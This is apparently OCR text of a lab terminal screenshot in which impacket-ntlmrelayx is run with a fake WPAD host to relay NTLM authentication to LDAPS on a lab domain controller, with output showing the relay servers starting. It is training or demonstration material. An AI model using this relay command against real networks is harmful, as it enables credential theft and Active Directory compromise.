 1 2 3 4
bha14-Kali2024 on hv02
6:40
cqure@kali: ~/mitm
File Actions Edit View Help
cqure@kali: ~/mitm
cqure@kali: ~/mitm
┌──(cqure㉿kali)-[~]
└─$ cd mitm
┌──(cqure㉿kali)-[~/mitm]
└─$ impacket-ntlmrelayx -6 -t ldaps://10.10.10.10 -wh fakewpad.cqure.lab -l loot
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections